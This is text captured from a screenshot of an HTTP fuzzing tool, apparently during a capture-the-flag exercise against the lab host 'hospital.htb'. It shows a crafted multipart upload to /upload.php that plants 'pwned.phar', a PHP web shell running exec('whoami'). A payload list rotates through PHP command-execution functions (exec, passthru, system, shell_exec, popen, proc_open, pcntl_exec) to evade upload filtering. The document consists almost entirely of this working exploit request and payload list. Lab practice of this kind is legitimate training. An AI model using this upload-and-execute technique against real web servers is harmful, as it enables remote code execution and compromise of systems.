 ? http://localhost:8080 All Run
Request Clear − +
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hospital.htb:8080/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------339551276911555666882688531862
9 Content-Length: 271
10 Origin: http://hospital.htb:8080
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=mghq296dk6aerflv5634m28e6k
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------339551276911555666882688531862
19 Content-Disposition: form-data; name="image"; filename="pwned.phar"
20 Content-Type: application/x-php
21
22 <?php
23 echo "<par>" . exec('whoami') . "</par";
24 ?>
25
26 -----------------------------339551276911555666882688531862--
27
Payload Preprocessors Settings
Payload # Placeholder
1 exec
Type
Simple List
1 exec
2 passthru
3 system
4 shell_exec
5 popen
6 proc_open
7 pcntl_exec
Load from file...